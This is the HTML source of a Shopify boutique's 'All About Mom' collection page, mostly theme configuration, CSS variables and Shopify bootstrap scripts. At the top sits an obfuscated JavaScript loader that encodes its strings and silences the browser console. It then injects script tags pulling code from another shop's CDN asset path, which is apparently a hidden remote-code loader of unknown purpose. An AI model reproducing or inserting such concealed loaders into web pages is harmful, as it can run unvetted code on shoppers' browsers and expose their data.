O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  




<meta property="og:url" content="https://tarynphilip.com/collections/all-about-mom">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="website">
<meta property="og:title" content="All About Mom">
<meta property="og:description" content="Discover the perfect gifts for moms with our curated collection. Shop unique, thoughtful items that celebrate and honor every mom&amp;#39;s journey.">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">



<meta name="twitter:title" content="All About Mom">
<meta name="twitter:description" content="Discover the perfect gifts for moms with our curated collection. Shop unique, thoughtful items that celebrate and honor every mom&amp;#39;s journey.">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
</script>

    <style>
  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


  :root {
    --color-text: #111111;
    --color-text-8-percent: rgba(17, 17, 17, 0.08);  
    --color-text-alpha: rgba(17, 17, 17, 0.35);
    --color-text-meta: rgba(17, 17, 17, 0.6);
    --color-text-link: #000000;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #aaaaaa;
    --color-border-meta: rgba(170, 170, 170, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(17, 17, 17, 0.4);

    --color-border-input: #aaaaaa;
    --color-border-input-alpha: rgba(170, 170, 170, 0.25);
    --color-text-input: #111111;
    --color-text-input-alpha: rgba(17, 17, 17, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #111111;
    --color-background-button-alpha: rgba(17, 17, 17, 0.6);
    --color-background-outline-button-alpha: rgba(17, 17, 17, 0.1);
    --color-background-button-hover: #444444;

    --color-icon: rgba(17, 17, 17, 0.4);
    --color-icon-darker: rgba(17, 17, 17, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #ffffff;
    --color-text-sold-badge: #111111;

    --color-text-header: #343436;
    --color-text-header-half-transparent: rgba(52, 52, 54, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #343436;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #232323;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #C31818;
    --color-products-rating-star: #000000;

    --color-products-stock-good: #3C9342;
    --color-products-stock-medium: #A77A06;
    --color-products-stock-bad: #A70100;
    --color-products-stock-bad: #A70100;

    --font-logo: "PT Serif", serif;
    --font-logo-weight: 400;
    --font-logo-style: normal;
    --logo-text-transform: none;
    --logo-letter-spacing: 0.0em;

    --font-heading: "PT Serif", serif;
    --font-heading-weight: 400;
    --font-heading-style: normal;
    --font-heading-text-transform: none;
    --font-heading-base-letter-spacing: 0.0em;
    --font-heading-base-size: 50px;

    --font-body: Jost, sans-serif;
    --font-body-weight: 400;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 700;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 17px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.4rem, 1.1513812154696133rem + 1.0607734806629836vw, 2.0rem)
;

    --font-size-navigation-base: 17px;
    --font-navigation-base-letter-spacing: -0.005em;
    --font-navigation-base-text-transform: none;

    --font-size-heading-display-1: 
clamp(3.75rem, 3.3615331491712706rem + 1.6574585635359116vw, 4.6875rem)
;
    --font-size-heading-display-2: 
clamp(3.3325rem, 2.987282458563536rem + 1.4729281767955802vw, 4.165625rem)
;
    --font-size-heading-display-3: 
clamp(2.9165rem, 2.6143763812154694rem + 1.289060773480663vw, 3.645625rem)
;
    --font-size-heading-1-base: 
clamp(2.5rem, 2.241022099447514rem + 1.1049723756906078vw, 3.125rem)
;
    --font-size-heading-2-base: 
clamp(2.1875rem, 1.9608943370165746rem + 0.9668508287292817vw, 2.734375rem)
;
    --font-size-heading-3-base: 
clamp(1.875rem, 1.6807665745856353rem + 0.8287292817679558vw, 2.34375rem)
;
    --font-size-heading-4-base: 
clamp(1.4575rem, 1.3065158839779005rem + 0.6441988950276243vw, 1.821875rem)
;
    --font-size-heading-5-base: 
clamp(1.25rem, 1.120511049723757rem + 0.5524861878453038vw, 1.5625rem)
;
    --font-size-heading-6-base: 
clamp(1.04rem, 0.9322651933701658rem + 0.4596685082872928vw, 1.3rem)
;
    --font-size-body-400: 
clamp(1.68161875rem, 1.6449448895027625rem + 0.15647513812154695vw, 1.770125rem)
;
    --font-size-body-350: 
clamp(1.569578125rem, 1.535347720994475rem + 0.14604972375690609vw, 1.6521875rem)
;
    --font-size-body-300: 
clamp(1.4575375rem, 1.4257505524861878rem + 0.1356243093922652vw, 1.53425rem)
;
    --font-size-body-250: 
clamp(1.345496875rem, 1.3161533839779005rem + 0.1251988950276243vw, 1.4163125rem)
;
    --font-size-body-200: 
clamp(1.23345625rem, 1.2065562154696132rem + 0.11477348066298342vw, 1.298375rem)
;
    --font-size-body-150: 
clamp(1.121415625rem, 1.096959046961326rem + 0.10434806629834253vw, 1.1804375rem)
;
    --font-size-body-100: 
clamp(1.009375rem, 0.9873618784530387rem + 0.09392265193370165vw, 1.0625rem)
;
    --font-size-body-75: 
clamp(0.896325rem, 0.8767773480662984rem + 0.08340331491712707vw, 0.9435rem)
;
    --font-size-body-60: 
clamp(0.829908125rem, 0.8118089364640884rem + 0.07722320441988952vw, 0.8735875rem)
;
    --font-size-body-50: 
clamp(0.784284375rem, 0.7671801795580111rem + 0.0729779005524862vw, 0.8255625rem)
;
    --font-size-body-25: 
clamp(0.72876875rem, 0.7128752762430939rem + 0.0678121546961326vw, 0.767125rem)
;
    --font-size-body-20: 
clamp(0.67224375rem, 0.6575830110497237rem + 0.06255248618784531vw, 0.707625rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 0.7;
      --font-size-button: var(--font-size-body-100);
      --font-size-button-x-small: var(--font-size-body-50);
    

    --font-button-text-transform: none;
    --button-letter-spacing: 0.05em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-100);
    

    --font-product-listing-title-text-transform: none;
    --font-product-listing-title-base-letter-spacing: 0.05em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
1.7rem
;
      --font-size-heading-display-1: 
4.21875rem
;
      --font-size-heading-display-2: 
3.7490625rem
;
      --font-size-heading-display-3: 
3.2810625rem
;
      --font-size-heading-1-base: 
2.8125rem
;
      --font-size-heading-2-base: 
2.4609375rem
;
      --font-size-heading-3-base: 
2.109375rem
;
      --font-size-heading-4-base: 
1.6396875rem
;
      --font-size-heading-5-base: 
1.40625rem
;
      --font-size-heading-6-base: 
1.17rem
;
      --font-size-body-400: 
1.725871875rem
;
      --font-size-body-350: 
1.6108828125rem
;
      --font-size-body-300: 
1.49589375rem
;
      --font-size-body-250: 
1.3809046875rem
;
      --font-size-body-200: 
1.265915625rem
;
      --font-size-body-150: 
1.1509265625rem
;
      --font-size-body-100: 
1.0359375rem
;
      --font-size-body-75: 
0.9199125rem
;
      --font-size-body-60: 
0.8517478125rem
;
      --font-size-body-50: 
0.8049234375rem
;
      --font-size-body-25: 
0.747946875rem
;
      --font-size-body-20: 
0.689934375rem
;
    }
  }.product-badge[data-handle="responsible"]{
        color: #3C9342;
      }
    
.product-badge[data-handle="best-seller"]{
        color: #7e6b45;
      }
    
.product-badge[data-handle="new"]{
        color: #000000;
      }
    

</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//tarynphilip.com/cdn/shop/t/12/assets/photoswipe-chunk.js?v=5630051195468424621709277216",
    swiper: "//tarynphilip.com/cdn/shop/t/12/assets/swiper-chunk.js?v=73725226959832986321709277216",
    nouislider: "//tarynphilip.com/cdn/shop/t/12/assets/nouislider-chunk.js?v=119160367387469102641709277216",
    polyfillInert: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-inert-chunk.js?v=9775187524458939151709277216",
    polyfillResizeObserver: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-resize-observer-chunk.js?v=49253094118087005231709277216",
  };
</script>





  <script type="module" src="//tarynphilip.com/cdn/shop/t/12/assets/theme.js?v=127911385534571913141759932004"></script>










<meta name="viewport" content="width=device-width,initial-scale=1">
<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//tarynphilip.com/cdn/shop/t/12/assets/theme.css?v=114818356854261503991760039479" rel="stylesheet" type="text/css" media="all" />


  <link href="//tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423" rel="stylesheet" type="text/css" media="all" />

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VMz_snkgq3wvCga8azDI76HbNUjhCIX3EsTzM8xcg18">
<meta name="google-site-verification" content="Yj9qPQ85JgAL3CIqvxTANXHEwk82nFflaSPZWmGa8Ec">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25994461243/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all-about-mom.atom" />
<link rel="next" href="/collections/all-about-mom?page=2">
<link rel="alternate" type="application/json+oembed" href="https://tarynphilip.com/collections/all-about-mom.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-w